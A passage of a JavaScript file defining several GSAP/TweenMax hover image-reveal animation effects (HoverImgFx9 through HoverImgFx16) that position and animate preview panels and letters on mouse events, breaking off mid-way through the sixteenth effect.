            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.showImage();
                this.animateLetters();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);
            TweenMax.killTweensOf(this.DOM.revealDeco);

            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .set(this.DOM.revealInner, {opacity: 0})
            .add('begin')
            .set(this.DOM.revealDeco, {transformOrigin: '50% 0%'})
            .add(new TweenMax(this.DOM.revealDeco, 0.6, {
                ease: Cubic.easeInOut,
                startAt: {opacity: 0, x: '15%', y: '50%', scaleY: 3},
                scaleY: 1,
                opacity: 1,
                y: '-15%'
            }), 'begin')
            .add(new TweenMax(this.DOM.revealInner, 0.8, {
                ease: Expo.easeOut,
                startAt: {y: '100%', rotation: 3},
                opacity: 1,
                rotation: 0,
                y: '0%'
            }), 'begin+=0.4')
            .add(new TweenMax(this.DOM.revealImg, 1.3, {
                ease: Expo.easeOut,
                startAt: {scale: 1.4},
                scale: 1
            }), 'begin+=0.4')
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);
            TweenMax.killTweensOf(this.DOM.revealDeco);

            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add('begin')
            .add(new TweenMax([this.DOM.revealDeco, this.DOM.revealInner], 0.2, {
                ease: Expo.easeOut,
                opacity: 0
            }), 'begin')
        }
        animateLetters() {
            TweenMax.killTweensOf(this.DOM.letters);
            TweenMax.set(this.DOM.letters, {opacity: 0});
            TweenMax.staggerTo(this.DOM.letters, 0.1, {
                ease: Elastic.easeOut.config(1,0.4),
                startAt: {y: '50%'},
                y: '0%',
                opacity: 1
            }, 0.08);
        }
    }

    // Effect 9
    class HoverImgFx9 {
        constructor(el) {
            this.DOM = {el: el};
            
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.DOM.reveal.innerHTML = `<div class="rts-img-reveal-wrapper__deco"></div><div class="rts-img-reveal-wrapper__inner"><div class="rts-img-reveal-wrapper__img" style="background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div></div>`;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealInner = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__inner');
            this.DOM.revealInner.style.overflow = 'hidden';
            this.DOM.revealDeco = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__deco');
            this.DOM.revealImg = this.DOM.revealInner.querySelector('.rts-img-reveal-wrapper__img');
            charming(this.DOM.el);
            this.DOM.letters = [...this.DOM.el.querySelectorAll('span')];
            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y+20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.showImage();
                this.animateLetters();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);
            TweenMax.killTweensOf(this.DOM.revealDeco);

            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .set([this.DOM.revealInner, this.DOM.revealImg, this.DOM.revealDeco], {transformOrigin: '120% 0%'})
            .set(this.DOM.revealInner, {opacity: 0})
            .add('begin')
            .add(new TweenMax(this.DOM.revealDeco, 0.8, {
                ease: Expo.easeOut,
                startAt: {opacity: 0, rotation: -80, x: '15%', y: '60%'},
                opacity: 1,
                rotation: 0,
                y: '-15%'
            }), 'begin')
            .add(new TweenMax(this.DOM.revealInner, 0.8, {
                ease: Expo.easeOut,
                startAt: {x: '50%', y: '150%', rotation: -25},
                opacity: 1,
                x: '0%',
                y: '0%',
                rotation: 0
            }), 'begin+=0.25')

            
            .add(new TweenMax(this.DOM.revealImg, 0.8, {
                ease: Expo.easeOut,
                startAt: {y: '-150%', rotation: -25},
                y: '0%',
                rotation: 0
            }), 'begin+=0.25');
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);
            TweenMax.killTweensOf(this.DOM.revealDeco);

            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add('begin')
            .add(new TweenMax([this.DOM.revealDeco, this.DOM.revealInner], 0.2, {
                ease: Expo.easeOut,
                opacity: 0
            }), 'begin')
        }
        animateLetters() {
            TweenMax.killTweensOf(this.DOM.letters);
            TweenMax.set(this.DOM.letters, {opacity: 0});
            TweenMax.staggerTo(this.DOM.letters, 0.1, {
                ease: Expo.easeOut,
                opacity: 1
            }, 0.08);
        }
    }

    // Effect 10
    class HoverImgFx10 {
        constructor(el) {
            this.DOM = {el: el};
            
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.DOM.reveal.innerHTML = `<div class="rts-img-reveal-wrapper__deco"></div><div class="rts-img-reveal-wrapper__inner"><div class="rts-img-reveal-wrapper__img" style="background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div></div>`;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealInner = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__inner');
            this.DOM.revealInner.style.overflow = 'hidden';
            this.DOM.revealDeco = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__deco');
            this.DOM.revealImg = this.DOM.revealInner.querySelector('.rts-img-reveal-wrapper__img');
            charming(this.DOM.el);
            this.DOM.letters = [...this.DOM.el.querySelectorAll('span')];
            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y+20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.showImage();
                this.animateLetters();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealDeco);

            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .set(this.DOM.revealInner, {opacity: 0})
            .add('begin')
            .add(new TweenMax(this.DOM.revealDeco, 0.5, {
                ease: Expo.easeOut,
                startAt: {scale: 0, opacity: 1, rotation: -10},
                scale: 1.6,
                rotation: 0
            }), 'begin')
            .add(new TweenMax(this.DOM.revealDeco, 0.3, {
                ease: Sine.easeOut,
                opacity: 0
            }), 'begin+=0.2')
            .add(new TweenMax(this.DOM.revealInner, 0.6, {
                ease: Expo.easeOut,
                startAt: {scale: 0, opacity: 0, rotation: 10},
                scale: 1,
                opacity: 1,
                rotation: 0
            }), 'begin+=0.2');
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealDeco);

            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add('begin')
            .add(new TweenMax([this.DOM.revealDeco, this.DOM.revealInner], 0.2, {
                ease: Expo.easeOut,
                opacity: 0,
                scale: 0.9
            }), 'begin')
        }
        animateLetters() {
            TweenMax.killTweensOf(this.DOM.letters);
            TweenMax.set(this.DOM.letters, {opacity: 0});
            TweenMax.staggerTo(this.DOM.letters, 0.1, {
                ease: Expo.easeOut,
                opacity: 1
            }, 0.04);
        }
    }

    // Effect 11
    class HoverImgFx11 {
        constructor(el) {
            this.DOM = {el: el};
            
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.DOM.reveal.style.overflow = 'hidden';
            this.DOM.reveal.innerHTML = `<div class="rts-img-reveal-wrapper__deco"></div><div class="rts-img-reveal-wrapper__inner"><div class="rts-img-reveal-wrapper__img" style="background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div></div>`;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealInner = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__inner');
            this.DOM.revealInner.style.overflow = 'hidden';
            this.DOM.revealDeco = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__deco');
            TweenMax.set(this.DOM.revealDeco, {
                width: '1%',
                height: '100%',
                background: 'white',
                left: '50%'
            });
            this.DOM.revealImg = this.DOM.revealInner.querySelector('.rts-img-reveal-wrapper__img');
            charming(this.DOM.el);
            this.DOM.letters = [...this.DOM.el.querySelectorAll('span')];
            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y+20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.showImage();
                this.animateLetters();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.reveal);
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);
            TweenMax.killTweensOf(this.DOM.revealDeco);

            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .add('begin')
            .set(this.DOM.revealInner, {y: '100%'})
            .set(this.DOM.revealDeco, {transformOrigin: '50% 100%'})
            .add(new TweenMax(this.DOM.revealDeco, 0.3, {
                ease: Sine.easeInOut,
                startAt: {scaleY: 0, scaleX: 10},
                scaleY: 1,
                scaleX: 1
            }), 'begin')
            .set(this.DOM.revealDeco, {transformOrigin: '50% 0%'})
            .add(new TweenMax(this.DOM.revealDeco, 0.3, {
                ease: Expo.easeOut,
                scaleY: 0
            }), 'begin+=0.3')
            .add(new TweenMax(this.DOM.revealInner, 0.5, {
                ease: Expo.easeOut,
                startAt: {y: '100%'},
                y: '0%'
            }), 'begin+=0.4')
            .add(new TweenMax(this.DOM.revealImg, 0.5, {
                ease: Expo.easeOut,
                startAt: {y: '-100%'},
                y: '0%'
            }), 'begin+=0.4')
            .add(new TweenMax(this.DOM.revealImg, 0.5, {
                ease: Expo.easeOut,
                startAt: {y: '100%'},
                y: '0%'
            }), 'begin+=0.4')
            .add(new TweenMax(this.DOM.reveal, 1.1, {
                ease: Expo.easeOut,
                startAt: {y: '50%', rotation: 10},
                y: '0%',
                rotation: 0
            }), 'begin');
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.reveal);
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);
            TweenMax.killTweensOf(this.DOM.revealDeco);

            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add('begin')
            .add(new TweenMax(this.DOM.revealInner, 0.1, {
                ease: Sine.easeOut,
                y: '-100%'
            }), 'begin')
            .add(new TweenMax(this.DOM.revealImg, 0.1, {
                ease: Sine.easeOut,
                y: '100%'
            }), 'begin')
        }
        animateLetters() {
            TweenMax.killTweensOf(this.DOM.letters);
            TweenMax.set(this.DOM.letters, {opacity: 0});
            TweenMax.staggerTo(this.DOM.letters, 0.1, {
                ease: Expo.easeOut,
                startAt: {y: '50%'},
                y: '0%',
                opacity: 1
            }, 0.06);
        }
    }

    // Effect 12
    class HoverImgFx12 {
        constructor(el) {
            this.DOM = {el: el};
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper'; 
            this.totalDecos = 7;
            let inner = '';
            for (let i = 0; i <= this.totalDecos-1; ++i) {
                inner += '<div class="rts-img-reveal-wrapper__deco"></div>';
            }
            inner += `<div class="rts-img-reveal-wrapper__inner"><div class="rts-img-reveal-wrapper__img" style="background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div></div>`
            this.DOM.reveal.innerHTML = inner;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealDecos = [...this.DOM.reveal.querySelectorAll('.rts-img-reveal-wrapper__deco')];
            this.DOM.revealDecos.forEach((deco, pos) => {
                TweenMax.set(deco, {
                    width: pos === this.totalDecos-1 ? '100%' : `${getRandomFloat(40,100)}%`,
                    height: pos === this.totalDecos-1 ? '100%' : `${getRandomFloat(5,30)}%`,
                    x: pos === this.totalDecos-1 ? '0%' : `${getRandomFloat(-100,100)}%`,
                    y: pos === this.totalDecos-1 ? '0%' : `${getRandomFloat(-300,300)}%`,
                    scaleX: 0
                });
            });
            this.DOM.revealInner = this.DOM.reveal.querySelector('.rts-img-reveal-wrapper__inner');
            this.DOM.revealInner.style.overflow = 'hidden';
            this.DOM.revealImg = this.DOM.revealInner.querySelector('.rts-img-reveal-wrapper__img');

            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y+20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.showImage();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);
            TweenMax.killTweensOf(this.DOM.revealDecos);

            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .add('begin')
            .set(this.DOM.revealInner, {x: '100%', opacity: 0})
            .set(this.DOM.revealDecos, {transformOrigin: '100% 50%'})
            .staggerTo(this.DOM.revealDecos, 0.3, {
                ease: Expo.easeInOut,
                scaleX: 1
            }, 0.06, 'begin')
            .staggerTo(this.DOM.revealDecos, getRandomFloat(0.3,0.6), {
                ease: Expo.easeOut,
                startAt: {transformOrigin: '0% 50%'},
                scaleX: 0,
                x: '-=5%'
            }, 0.04, 'begin+=0.3')
            .add(new TweenMax(this.DOM.revealInner, 0.6, {
                ease: Expo.easeOut,
                startAt: {x: '100%'},
                x: '0%',
                opacity: 1
            }), 'begin+=0.75')
            .add(new TweenMax(this.DOM.revealImg, 0.6, {
                ease: Expo.easeOut,
                startAt: {x: '-100%'},
                x: '0%'
            }), 'begin+=0.75');
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealInner);
            TweenMax.killTweensOf(this.DOM.revealImg);
            TweenMax.killTweensOf(this.DOM.revealDecos);

            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add('begin')
            .add(new TweenMax(this.DOM.revealInner, 0.1, {
                ease: Sine.easeOut,
                x: '-100%'
            }), 'begin')
            .add(new TweenMax(this.DOM.revealImg, 0.1, {
                ease: Sine.easeOut,
                x: '100%'
            }), 'begin')
        }
    }

    // Effect 13
    class HoverImgFx13 {
        constructor(el) {
            this.DOM = {el: el};
            
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.DOM.reveal.style.zIndex = -1;
            this.totalImages = 3;
            let inner = '';
            for (let i = 0; i <= this.totalImages-1; ++i) {
                inner += `<div class="rts-img-reveal-wrapper__img" style="position: absolute; background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div>`;
            }
            this.DOM.reveal.innerHTML = inner;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealImgs = [...this.DOM.reveal.querySelectorAll('.rts-img-reveal-wrapper__img')];
            charming(this.DOM.el);
            this.DOM.letters = [...this.DOM.el.querySelectorAll('span')];
            this.initEvents();
        }
        position() {
            this.rect = this.DOM.el.getBoundingClientRect();
            this.DOM.reveal.style.top = `${this.rect.top - this.DOM.reveal.offsetHeight/2}px`;
            this.DOM.reveal.style.left = `${this.rect.left - this.DOM.reveal.offsetWidth/2}px`;
        }
        initEvents() {
            this.mouseenterFn = () => {
                this.showImage();
                this.animateLetters();
            };
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.position();
            
            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                }
            })
            .set([this.DOM.revealImgs], {opacity: 0})

            for (let i = 0; i <= this.totalImages-1; ++i) {
                this.tl.add(new TweenMax(this.DOM.revealImgs[i], 0.7, {
                    ease: i === this.totalImages-1 ? Expo.easeOut : Quint.easeOut,
                    startAt: {x: '30%', y: '160%', rotation: i === this.totalImages-1 ? -30 : -10},
                    x: i === this.totalImages-1 ? '10%' : '-15%',
                    y: i === this.totalImages-1 ? '10%' : '-140%',
                    rotation: -10
                }), i*0.2);
                this.tl.add(new TweenMax(this.DOM.revealImgs[i], 0.5, {
                    ease: Quad.easeOut,
                    startAt: {opacity: 1},
                    opacity: i === this.totalImages-1 ? 1 : 0
                }), i*0.2);
            }
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.tl = new TimelineMax({
                onComplete: () => {
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add(new TweenMax(this.DOM.revealImgs[this.totalImages-1], 0.15, {
                ease: Sine.easeOut,
                x: '-30%',
                y: '-240%',
                opacity: 0
            }))
        }
        animateLetters() {
            TweenMax.killTweensOf(this.DOM.letters);
            this.DOM.letters.forEach(letter => TweenMax.set(letter, {
                y: Math.round(Math.random()) === 0 ? '100%' : '0%',
                opacity: 0
            }));
            TweenMax.to(this.DOM.letters, 1, {
                ease: Expo.easeOut,
                y: '0%',
                opacity: 1
            });
        }
    }

    // Effect 14
    class HoverImgFx14 {
        constructor(el) {
            this.DOM = {el: el};
            
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            let inner = '';
            const imgsArr = this.DOM.el.dataset.img.split(',');
            for (let i = 0, len = imgsArr.length; i <= len-1; ++i ) {
                inner += `<div class="rts-img-reveal-wrapper__img" style="transform-origin:0% 0%;opacity:0;position:absolute;background-image:url(${imgsArr[i]})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div>`;
            }
            this.DOM.reveal.innerHTML = inner;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealImgs = [...this.DOM.reveal.querySelectorAll('.rts-img-reveal-wrapper__img')];
            this.imgsTotal = this.DOM.revealImgs.length;

            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y+20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.showImage();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            this.DOM.reveal.style.opacity = 1;
            TweenMax.set(this.DOM.el, {zIndex: 1000});
            TweenMax.set(this.DOM.revealImgs, {opacity: 0});

            const show = () => {
                TweenMax.killTweensOf(this.DOM.revealImgs[this.current]);
                TweenMax.set(this.DOM.revealImgs[this.current], {zIndex: 1000});
                TweenMax.to(this.DOM.revealImgs[this.current], 0.4, {
                    ease: Quint.easeOut,
                    startAt: {opacity: 0, scale: 0.5, rotation: -15, x: '0%', y: '-10%'},
                    opacity: 1,
                    y: '0%',
                    rotation: 0,
                    scale: 1
                });
            };
            this.current = 0;
            show();
            
            const loop = () => {
                this.imgtimeout = setTimeout(() => {
                    this.DOM.revealImgs[this.current].style.zIndex = '';
                    TweenMax.to(this.DOM.revealImgs[this.current], 0.8, {
                        ease: Expo.easeOut,
                        x: `${getRandomFloat(-10,10)}%`,
                        y: `${getRandomFloat(10,60)}%`,
                        rotation: getRandomFloat(5,15),
                        opacity: 0
                    });
                    this.current= this.current < this.imgsTotal-1 ? this.current+1 : 0;
                    show();
                    loop();
                }, 500);
            }
            loop();
        }
        hideImage() {
            clearTimeout(this.imgtimeout);
            this.DOM.revealImgs[this.current].style.zIndex = '';
            this.DOM.revealImgs[this.current].style.opacity = 0;
            this.current = 0;
            TweenMax.set(this.DOM.el, {zIndex: ''});
            TweenMax.set(this.DOM.reveal, {opacity: 0})
        }
    }
        
    // Effect 15
    class HoverImgFx15 {
        constructor(el) {
            this.DOM = {el: el};
            
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.totalImages = 5;
            let inner = '';
            for (let i = 0; i <= this.totalImages-1; ++i) {
                inner += `<div class="rts-img-reveal-wrapper__img" style="position: absolute; background-image:url(${this.DOM.el.dataset.img})"><span class="rts-hover-subtitle">${this.DOM.el.dataset.subtitle ? this.DOM.el.dataset.subtitle: ''}</span> <h3 class="rts-hover-title">${this.DOM.el.dataset.title ? this.DOM.el.dataset.title: ''}</h3><p class="tp-hover-desc">${this.DOM.el.dataset.desc ? this.DOM.el.dataset.desc: ''}</p></div>`;
            }
            this.DOM.reveal.innerHTML = inner;
            this.DOM.el.appendChild(this.DOM.reveal);
            this.DOM.revealImgs = [...this.DOM.reveal.querySelectorAll('.rts-img-reveal-wrapper__img')];
            charming(this.DOM.el);
            this.DOM.letters = [...this.DOM.el.querySelectorAll('span')];
            this.initEvents();
        }
        initEvents() {
            this.positionElement = (ev) => {
                const mousePos = getMousePos(ev);
                const docScrolls = {
                    left : document.body.scrollLeft + document.documentElement.scrollLeft, 
                    top : document.body.scrollTop + document.documentElement.scrollTop
                };
                this.DOM.reveal.style.top = `${mousePos.y+20-docScrolls.top}px`;
                this.DOM.reveal.style.left = `${mousePos.x+20-docScrolls.left}px`;
            };
            this.mouseenterFn = (ev) => {
                this.positionElement(ev);
                this.animateLetters();
                this.showImage();
            };
            this.mousemoveFn = ev => requestAnimationFrame(() => {
                this.positionElement(ev);
            });
            this.mouseleaveFn = () => {
                this.hideImage();
            };
            
            this.DOM.el.addEventListener('mouseenter', this.mouseenterFn);
            this.DOM.el.addEventListener('mousemove', this.mousemoveFn);
            this.DOM.el.addEventListener('mouseleave', this.mouseleaveFn);
        }
        showImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.tl = new TimelineMax({
                onStart: () => {
                    this.DOM.reveal.style.opacity = 1;
                    TweenMax.set(this.DOM.el, {zIndex: 1000});
                }
            })
            .set(this.DOM.revealImgs, {opacity: 0});

            for (let i = 0; i <= this.totalImages-1; ++i) {
                TweenMax.set(this.DOM.revealImgs[i], {
                    x: `${(this.totalImages-1-i)*5}%`, 
                    y: `${(this.totalImages-1-i)*10}%`
                });
                
                this.tl.add(new TweenMax(this.DOM.revealImgs[i], i === this.totalImages-1 ? 1.2 : 0.55, {
                    ease: i === this.totalImages-1 ? Quint.easeOut : Quad.easeOut,
                    startAt: i === this.totalImages-1 ? {opacity: 1, x: '5%', y: '10%'} : {opacity: 1},
                    opacity: i === this.totalImages-1 ? 1 : 0,
                    x: i === this.totalImages-1 ? '0%' : null,
                    y: i === this.totalImages-1 ? '0%' : null
                }), i*0.04);
            }
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add(new TweenMax(this.DOM.revealImgs[this.totalImages-1], 0.15, {
                ease: Sine.easeOut,
                opacity: 0
            }))
        }
        animateLetters() {
            TweenMax.killTweensOf(this.DOM.letters);
            this.DOM.letters.forEach((letter) => {
                const opts = Math.round(Math.random()) === 0 ? {x: '100%', y: '100%', opacity: 0} : {opacity: 0};
                TweenMax.set(letter, opts);
            });
            TweenMax.to(this.DOM.letters, 1, {
                ease: Expo.easeOut,
                x: '0%',
                y: '0%',
                opacity: 1
            });
        }
    }

    // Effect 16
    class HoverImgFx16 {
        constructor(el) {
            this.DOM = {el: el};
            
            this.DOM.reveal = document.createElement('div');
            this.DOM.reveal.className = 'rts-img-reveal-wrapper';
            this.totalImages = 10;
            let inner = '';
            for (let i = 0; i <= this.totalImages-1; ++i) {
